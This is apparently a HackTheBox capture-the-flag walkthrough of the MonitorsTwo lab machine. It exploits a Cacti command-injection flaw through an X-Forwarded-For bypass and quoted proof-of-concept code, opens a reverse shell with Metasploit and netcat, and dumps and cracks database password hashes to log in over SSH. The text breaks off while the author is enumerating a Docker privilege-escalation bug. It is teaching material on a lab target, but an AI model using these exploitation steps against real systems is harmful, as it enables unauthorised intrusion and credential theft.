HTB: MonitorsTwo

MonitorsTwo starts with a Cacti website (just like Monitors). There’s a command injection vuln that has a bunch of POCs that don’t work as of the time of MonitorsTwo’s release. I’ll show why, and exploit it manually to get a shell in a container. I’ll pivot to the database container and crack a hash to get a foothold on the box. For root, I’ll exploit a couple of Docker CVEs that allow for creating a SetUID binary inside the container that I can then run as root on the host.
Box Info
Recon
nmap
nmap finds two open TCP ports, SSH (22) and HTTP (80):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.211
Starting Nmap 7.80 ( https://nmap.org ) at 2023-04-28 18:00 EDT
Nmap scan report for 10.10.11.211
Host is up (0.088s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 7.82 seconds
oxdf@hacky$ nmap -p 22,80 -sCV 10.10.11.211
Starting Nmap 7.80 ( https://nmap.org ) at 2023-04-28 18:00 EDT
Nmap scan report for 10.10.11.211
Host is up (0.092s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Login to Cacti
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.42 seconds
Based on the OpenSSH version, the host is likely running Ubuntu 20.04 focal.
Website - TCP 80
Site
Must like the original Monitors box, the site is an instance of Cacti, a network graphing tool:

Tech Stack
Cacti is a PHP application (source code on GitHub). It’s version 1.2.22 according to the footer under the login form. I could try busting the site, but the source gives the locations of all the pages if I want/need them.
Shell as www-data in Container
Identify Vulnerability
Searching for “Cacti 1.2.22 exploit” identifies CVE-2022-46169, a command injection vulnerability in this version of Cacti:

Vulnerability Details
This post does a nice job breaking down the vulnerability in detail. It shows how to set up your own lab and then explains what’s happening. There’s a command injection in a GET parameter sent to remote_agent.php. That page takes four arguments - action, host_id, local_data_ids[], and poller_id. Another great article is from SonarSource.
The first thing is to bypass the authentication. The check looks at the $client_addr to see that it’s in the DB as allowed to make these queries. The challenge is that it looks in a bunch of user-controlled HTTP headers before getting the REMOTE_ADDR, and breaks when it finds one. So by setting the HTTP header X-FORWARDED-FOR: 127.0.0.1, I’m allowed to continue.
The injection is in poller_id, but in order to reach that point, I’ll need to get a valid host_id and local_data_ids. Most exploit script will brute force these. For example, in this one has a function to handle this:
def bruteForce():
# brute force to find host id and local data id
for i in range(1, 5):
for j in range(1, 10):
vulnIdURL = f"{vulnURL}?action=polldata&poller_id=1&host_id={i}&local_data_ids[]={j}"
result = requests.get(vulnIdURL, headers=header)
if result.text != "[]":
# print(result.text)
rrdName = result.json()[0]["rrd_name"]
if rrdName == "polling_time" or rrdName == "uptime":
return True, i, j
return False, -1, -1
It’s looking for rrdName to be either “polling_time” or “uptime”. That matches what I see in the SonarSource post:
This means that attackers can leverage the
poller_idparameter to inject an arbitrary command when an item with thePOLLER_ACTION_SCRIPT_PHPaction exists. This is very likely on a productive instance because this action is added by some predefined templates like"Device - Uptime"or"Device - Polling Time".The attacker must provide the corresponding id to make the database query return such an item.
Exploit
Failures
When MonitorsTwo released, there were a bunch of POC scripts on GitHub for this vulnerability, and many of them don’t work here. For example, at the time of release for MonitorsTwo, this one doesn’t work on this target. It’s because when it does the brute force, it is looking for words that includes polling_time and some others, but not uptime:
HEADER = add_header(URL)
words = ["cpu","cmd.php","polling_time","apache"]
def finding_id(URL,HEADER):
print("[*] Brute-Forcing Process Is Running ...")
last_url = None
for id in range(1,11):
for item in range(1,11):
url_id = URL+f"&poller_id=1&host_id={str(id)}&local_data_ids[]={str(item)}"
req_id = requests.get(url_id,headers=HEADER,verify=False)
if any(x in req_id.text for x in words):
last_url = URL+f"&host_id={str(id)}&local_data_ids[]={str(item)}&poller_id="
print("[*] True Ids Founded")
return last_url
print("[!] Could Not Find Specific Process")
exit(0)
It turns out that polling_time never comes back on MonitorsTwo, and thus this thinks it’s not vulnerable.
This is another that looked nice, but it’s only looking for cmd.php in the response:
for id in range(args.n_ids):
url = f'{args.target}/remote_agent.php'
params = {'action': 'polldata', 'host_id': id,
'poller_id': payload, 'local_data_ids[]': local_data_ids}
headers = {'X-Forwarded-For': target_ip}
r = requests.get(url, params=params, headers=headers)
if('cmd.php' in r.text):
print(f"[+] Exploit Completed for host_id = {id}")
break
It also only brute forces on host_id, trying all the local_data_ids at once. The SonarSource article said that was possible, but I’m not sure it’s working here.
The most interesting failure I ran into is the Metasploit module. I’ll set it up, making sure to change the SRVPORT from the default 8080 (where I’ve already got Burp listening) to something else (8000):
msf6 exploit(linux/http/cacti_unauthenticated_cmd_injection) > options
Module options (exploit/linux/http/cacti_unauthenticated_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
HOST_ID no The host_id value to use. By default, the module will try to bruteforce this.
LOCAL_DATA_ID no The local_data_id value to use. By default, the module will try to bruteforce this.
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.11.211 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-
metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The base path to Cacti
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
X_FORWARDED_FOR_IP 127.0.0.1 yes The IP to use in the X-Forwarded-For HTTP header. This should be resolvable to a hostna
me in the poller table.
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or
0.0.0.0 to listen on all addresses.
SRVPORT 8000 yes The local port to listen on.
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Automatic (Linux Dropper)
When I run this, it finds it vulnerable, sends a stager, but fails to return a session:
msf6 exploit(linux/http/cacti_unauthenticated_cmd_injection) > run
[*] Started reverse TCP handler on 10.10.14.6:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. The target is Cacti version 1.2.22
[*] Trying to bruteforce an exploitable host_id and local_data_id by trying up to 500 combinations
[*] Enumerating local_data_id values for host_id 1
[+] Found exploitable local_data_id 6 for host_id 1
[*] Command Stager progress - 100.00% done (1118/1118 bytes)
[*] Exploit completed, but no session was created.
The weird thing is, when I send this through Burp to see what’s happening, it works:
msf6 exploit(linux/http/cacti_unauthenticated_cmd_injection) > set proxies http:127.0.0.1:8080
proxies => http:127.0.0.1:8080
msf6 exploit(linux/http/cacti_unauthenticated_cmd_injection) > run
[*] Started reverse TCP handler on 10.10.14.6:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. The target is Cacti version 1.2.22
[*] Trying to bruteforce an exploitable host_id and local_data_id by trying up to 500 combinations
[*] Enumerating local_data_id values for host_id 1
[+] Found exploitable local_data_id 6 for host_id 1
[*] Command Stager progress - 100.00% done (1118/1118 bytes)
[*] Sending stage (1017704 bytes) to 10.10.11.211
[*] Meterpreter session 1 opened (10.10.14.6:4444 -> 10.10.11.211:59692) at 2023-04-29 17:25:14 -0400
meterpreter >
It reliably fails without the proxy, and works with it. It might make a nice Beyond Root someday, but I can’t figure out what is happening there.
Manual
I can exploit this manually. If I just visit http://10.10.11.211/remote_agent.php?action=polldata&local_data_ids[0]=1&host_id=1&poller_id=1 in Firefox, it returns a non-authorized error:

If I submit that again, but intercept the request in Burp, and add the X-Forwarded-For header like this:

The the result comes back:

I’ll use wfuzz to experiment with different values in local_data_ids[0] and host_id. The default response is just [], so I’ll use --hh 2 to filter out two character responses. If I fuzz the host_id, only “1” has data:
oxdf@hacky$ wfuzz -u 'http://10.10.11.211/remote_agent.php?action=polldata&local_data_ids[0]=1&host_id=FUZZ&poller_id=1' -H "X-Forwarded-For: 127.0.0.1" -z range,1-100 --hh 2
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.11.211/remote_agent.php?action=polldata&local_data_ids[0]=1&host_id=FUZZ&poller_id=1
Total requests: 100
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000001: 200 0 L 1 W 54 Ch "1"
Total time: 0
Processed Requests: 100
Filtered Requests: 99
Requests/sec.: 0
When I fuzz the local_data_ids[0], it seems that 1-6 return different data:
oxdf@hacky$ wfuzz -u 'http://10.10.11.211/remote_agent.php?action=polldata&local_data_ids[0]=FUZZ&host_id=1&poller_id=1' -H "X-Forwarded-For: 127.0.0.1" -z range,1-100 --hh 2
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.11.211/remote_agent.php?action=polldata&local_data_ids[0]=FUZZ&host_id=1&poller_id=1
Total requests: 100
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000003: 200 0 L 1 W 54 Ch "3"
000000001: 200 0 L 1 W 54 Ch "1"
000000005: 200 0 L 1 W 63 Ch "5"
000000002: 200 0 L 3 W 78 Ch "2"
000000006: 200 0 L 1 W 55 Ch "6"
000000004: 200 0 L 1 W 66 Ch "4"
Total time: 8.803886
Processed Requests: 100
Filtered Requests: 94
Requests/sec.: 11.35861
I can take this request over to Repeater and play with it. I can actually submit all six in one request:

rrd_name gives the template, and uptime is (local_data_id of 6) is one that is mentioned as vulnerable.
I’ll add the injection to the poller_id GET parameter. A sleep 5 is a safe way to check that it’s working:

The data is the same, but instead of 255 millis like in the previous, this one is 5,259, about five seconds longer!
I’ll change the parameter from sleep to a bash reverse shell, URL-encode it, and send:

At nc, I get a shell:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.211 57164
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@50bca5e748b0:/var/www/html$
I’ll upgrade my shell using the stty / script trick:
www-data@50bca5e748b0:/var/www/html$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@50bca5e748b0:/var/www/html$ ^Z
[1]+ Stopped nc -lnvp 443
oxdf@hacky$ stty raw -echo; fg
nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
www-data@50bca5e748b0:/var/www/html$
Shell as marcus
Enumeration
Docker
This is a stripped down host, and not the one with the outward facing IP of 10.10.11.211. It seems like a Docker container:
- The hostname is just random hex,
50bca5e748b0. - Command s like
ip,ifconfig, andpingare not installed. - The IP is 172.19.0.3 (as seen in
/proc/net/fib_trie). - There’s a
.dockerenvfile in/.
Web
Cacti is homed in /var/www/html:
www-data@50bca5e748b0:/var/www/html$ ls
CHANGELOG cli graph_templates.php managers.php rrdcleaner.php
LICENSE clog.php graph_templates_inputs.php mibs script_server.php
README.md clog_user.php graph_templates_items.php permission_denied.php scripts
about.php cmd.php graph_view.php plugins service
aggregate_graphs.php cmd_realtime.php graph_xport.php plugins.php service_check.php
aggregate_items.php color.php graphs.php poller.php settings.php
aggregate_templates.php color_templates.php graphs_items.php poller_automation.php sites.php
auth_changepassword.php color_templates_items.php graphs_new.php poller_boost.php snmpagent_mibcache.php
auth_login.php data_debug.php help.php poller_commands.php snmpagent_mibcachechild.php
auth_profile.php data_input.php host.php poller_dsstats.php snmpagent_persist.php
automation_devices.php data_queries.php host_templates.php poller_maintenance.php spikekill.php
automation_graph_rules.php data_source_profiles.php images poller_realtime.php templates_export.php
automation_networks.php data_sources.php include poller_recovery.php templates_import.php
automation_snmp.php data_templates.php index.php poller_reports.php tree.php
automation_templates.php docs install poller_spikekill.php user_admin.php
automation_tree_rules.php formats lib pollers.php user_domains.php
boost_rrdupdate.php gprint_presets.php link.php remote_agent.php user_group_admin.php
cache graph.php links.php reports_admin.php utilities.php
cacti.sql graph_image.php locales reports_user.php vdef.php
cactid.php graph_json.php log resource
cdef.php graph_realtime.php logout.php rra
The config is in include/config.php. The only part of the config that isn’t commented out is the database stuff:
$database_type = 'mysql';
$database_default = 'cacti';
$database_hostname = 'db';
$database_username = 'root';
$database_password = 'root';
$database_port = '3306';
$database_retries = 5;
$database_ssl = false;
$database_ssl_key = '';
$database_ssl_cert = '';
$database_ssl_ca = '';
$database_persist = false;
The database is MySQL, and it’s running on another host named db.
DB
I’ll connect to the DB using the information from the config:
www-data@50bca5e748b0:/var/www/html$ mysql -h db -u root -proot cacti
...[snip]...
MySQL [cacti]>
There’s a lot of tables in the Cacti DB:
MySQL [cacti]> show tables;
+-------------------------------------+
| Tables_in_cacti |
+-------------------------------------+
| aggregate_graph_templates |
| aggregate_graph_templates_graph |
| aggregate_graph_templates_item |
...[snip]...
| user_auth |
| user_auth_cache |
| user_auth_group |
| user_auth_group_members |
| user_auth_group_perms |
| user_auth_group_realm |
| user_auth_perms |
| user_auth_realm |
| user_domains |
| user_domains_ldap |
| user_log |
| vdef |
| vdef_items |
| version |
+-------------------------------------+
111 rows in set (0.001 sec)
user_auth sounds like where I might find hashes, and I do:
MySQL [cacti]> describe user_auth;
+------------------------+-----------------------+------+-----+---------+----------------+
| Field | Type | Null | Key | Default | Extra |
+------------------------+-----------------------+------+-----+---------+----------------+
| id | mediumint(8) unsigned | NO | PRI | NULL | auto_increment |
| username | varchar(50) | NO | MUL | 0 | |
| password | varchar(256) | NO | | | |
| realm | mediumint(8) | NO | MUL | 0 | |
| full_name | varchar(100) | YES | | 0 | |
| email_address | varchar(128) | YES | | NULL | |
| must_change_password | char(2) | YES | | NULL | |
| password_change | char(2) | YES | | on | |
| show_tree | char(2) | YES | | on | |
| show_list | char(2) | YES | | on | |
| show_preview | char(2) | NO | | on | |
| graph_settings | char(2) | YES | | NULL | |
| login_opts | tinyint(3) unsigned | NO | | 1 | |
| policy_graphs | tinyint(3) unsigned | NO | | 1 | |
| policy_trees | tinyint(3) unsigned | NO | | 1 | |
| policy_hosts | tinyint(3) unsigned | NO | | 1 | |
| policy_graph_templates | tinyint(3) unsigned | NO | | 1 | |
| enabled | char(2) | NO | MUL | on | |
| lastchange | int(11) | NO | | -1 | |
| lastlogin | int(11) | NO | | -1 | |
| password_history | varchar(4096) | NO | | -1 | |
| locked | varchar(3) | NO | | | |
| failed_attempts | int(5) | NO | | 0 | |
| lastfail | int(10) unsigned | NO | | 0 | |
| reset_perms | int(10) unsigned | NO | | 0 | |
+------------------------+-----------------------+------+-----+---------+----------------+
25 rows in set (0.002 sec)
MySQL [cacti]> select username,password from user_auth;
+----------+--------------------------------------------------------------+
| username | password |
+----------+--------------------------------------------------------------+
| admin | $2y$10$IhEA.Og8vrvwueM7VEDkUes3pwc3zaBbQ/iuqMft/llx8utpR1hjC |
| guest | 43e9a4ab75570f5b|
| marcus | $2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4C |
+----------+--------------------------------------------------------------+
3 rows in set (0.001 sec)
Crack Hashes
I’ll drop these into a file and try to crack them. hashcat is slow on my setup with brcypt, but john breaks marcus’ hash relatively quickly:
oxdf@hacky$ /opt/john/run/john hashes --wordlist=/opt/SecLists/Passwords/Leaked-Databases/rockyou.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, 'h' for help, almost any other key for status
funkymonkey (marcus)
SSH
marcus reuses that password for the host, and it works over SSH:
oxdf@hacky$ sshpass -p 'funkymonkey' ssh marcus@10.10.11.211
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-147-generic x86_64)
...[snip]...
marcus@monitorstwo:~$
And there’s user.txt:
marcus@monitorstwo:~$ cat user.txt
ac168410************************
Shell as root
Enumeration
Deadends
The host is relatively empty. There’s no other users besides marcus. Nothing interesting in /opt or elsewhere on the filesystem.
I’ll upload pspy but it doesn’t show anything interesting either.
Docker
At this point, my thinking is that perhaps there’s another Docker container running. I’m already aware of the Cacti container and the MySQL container.
marcus doesn’t have permissions to interact with docker:
marcus@monitorstwo:/var/www$ docker ps
Got permission denied while trying to connect to the Docker daemon socket at unix:///var/run/docker.sock: Get "http://%2Fvar%2Frun%2Fdocker.sock/v1.24/containers/json": dial unix /var/run/docker.sock: connect: permission denied
marcus can at least look at the version of Docker:
marcus@monitorstwo:/var/www$ docker --version
Docker version 20.10.5+dfsg1, build 55c4c88
CVE-2021-41091 / CVE-2021-41103
Identify
This is an old version of Docker, released 2 March 2021. Looking up at the releases after that one, there’s a few CVEs noted in the release notes. For example, in 20.10.6:

Scrolling up, I’ll note down a handful of CVEs patched in the releases that followed the current version. It’s useful to read each description and potentially some other posts about the vulnerability to triage if the vulnerability is something I can exploit in this case.
- CVE-2021-21334 fixed in 20.10.6 - Has to do with leaking environment variables. The Security notes say that “If you are not launching multiple containers or Kubernetes pods from the same image which have different environment variables, you are not vulnerable to this issue.” Doesn’t sound useful for me.
- CVE-2021-30465 fixed in 20.10.7 - The description of this one says that an attacker “must be able to create multiple containers with a fairly specific mount configuration”. Doesn’t sound useful for me.
- CVE-2021-41092 fixed in 20.10.9 - Issue in Docker CLI (command line interface) having to do with the config file. Not relevant here.
- CVE-2021-41089 fixed in 20.10.9 - The description says an attacker can
docker cpfiles into a specifically crafted container resulting in file permissions changed on the host. I don’t have access todocker cpon this host, so not much I can do here. - CVE-2021-41091 fixed in 20.10.9 - This one is interesting. “A bug was found in Moby (Docker Engine) where the data directory (typically
/var/lib/docker) contained subdirectories with insufficiently restricted permissions, allowing otherwise unprivileged Linux users to traverse directory contents and execute programs. When containers included executable programs with extended permission bits (such assetuid), unprivileged Linux users could discover and execute those programs.” I’ll go into this more below. - CVE-2021-36221 / CVE-2021-39293 fixed in 20.10.9 - Both fixes in Go runtime, which doesn’t seem relevant here.
- CVE-2021-41103 fixed in 20.10.9 - Same as CVE-2021-41103, but issue in
containerdrather than Moby.
Details
Some searching for “CVE-2021-41091 exploit” leads to this article from CyberArk. The issue comes when Docker changes the permissions to the directory on the host that is mapped into the container from 700 to 701. 700 means that only the owner (root) can read/write/execute. 701 allows any user to also execute!
This means that a low privilege user on the host can run files in the container. Why is that bad? If the container has a file owned by root and with the SetUID bit on, then that low priviliege user can run it as root on the host.
Enumerating Docker
From the host, I’m able to see the directory Docker is using in the container with the mount command:
marcus@monitorstwo:~$ mount
sysfs on /sys type sysfs (rw,nosuid,nodev,noexec,relatime)
proc on /proc type proc (rw,nosuid,nodev,noexec,relatime)
udev on /dev type devtmpfs (rw,nosuid,noexec,relatime,size=1966928k,nr_inodes=491732,mode=755)
devpts on /dev/pts type devpts (rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=000)
tmpfs on /run type tmpfs (rw,nosuid,nodev,noexec,relatime,size=402608k,mode=755)
/dev/sda2 on / type ext4 (rw,relatime)
...[snip]...
overlay on /var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged type overlay (rw,relatime,lower
